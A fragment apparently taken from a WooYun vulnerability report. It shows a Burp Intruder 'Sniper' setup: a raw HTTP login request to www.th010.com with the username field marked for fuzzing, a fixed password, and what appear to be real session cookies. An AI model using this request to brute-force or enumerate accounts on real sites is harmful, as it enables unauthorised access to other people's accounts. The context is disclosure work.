 Attack type: Sniper
POST /do.php?ac=7e7d52014d513f1333bef8f173f7475e&&ref HTTP/1.1
Host: www.th010.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101
Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.th010.com/index.php
Cookie: SERVERID=8f184f43374addd3248b78fe19305a7b|1438762454|1438761679;
N_isShow=yes; pgv_pvi=8844353536; pgv_si=s1912138752;
4000880004slid=slid_521_28%7C; 4000880004mid=534_81;
4000880004mh=1438762479613; inb2b_loginuser=wangzhi;
Hm_lvt_4e0f384d053912c68da799d37bd9b324=1438762054;
Hm_lpvt_4e0f384d053912c68da799d37bd9b324=1438762457; inb2b_sendmail=1;
inb2b__refer=cp.php%253Fac%253Dadmin_news; 4000880004slid_521_28=1438762479613
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
username=§wangzhi§&password=123456&refer=&formhash=e5ab6f80&loginsubmit=+
www.wooyun.org
? < + > Type a search term 0 matches